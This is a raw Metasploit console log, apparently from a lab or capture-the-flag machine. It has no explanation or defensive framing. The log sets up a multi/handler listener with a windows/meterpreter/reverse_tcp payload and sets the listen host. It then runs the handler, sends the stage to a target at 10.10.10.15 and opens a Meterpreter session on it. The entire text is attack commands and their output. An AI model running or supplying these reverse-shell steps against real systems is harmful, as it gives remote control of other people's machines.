 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.10.16.10
lhost => 10.10.16.10
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.10.15:1030 ) at 2022-07-21 10:53:35 -0400
meterpreter >